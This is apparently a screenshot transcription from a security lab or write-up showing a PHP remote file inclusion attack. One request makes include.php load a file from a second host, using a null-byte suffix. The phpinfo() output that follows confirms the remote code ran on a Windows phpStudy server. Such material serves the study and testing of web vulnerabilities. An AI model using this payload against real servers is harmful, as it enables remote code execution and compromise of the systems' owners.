 192.168.31.253/include/include.php?file=http://192.168.31.220/l.txt%00
搜索
PHP Version 5.2.17
php
System Windows NT POACHER-AC3532C 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\phpStudy\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)